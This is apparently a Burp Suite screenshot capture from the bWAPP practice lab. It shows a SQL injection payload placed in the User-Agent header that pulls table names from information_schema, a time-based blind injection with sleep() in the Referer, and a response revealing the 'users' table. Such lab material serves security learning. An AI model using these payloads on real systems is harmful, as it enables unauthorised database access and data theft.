 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 123',(select table_name from information_schema.tables where table_schema=database() limit 1 offset 3)); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
</td>
76 <td width="100">
<b>
IP Address
</b>
</td>
77 <td width="465">
<b>
User-Agent
</b>
</td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">
2021-01-09 09:13:11
</td>
84 <td align="center">
users
</td>
85 <td>
123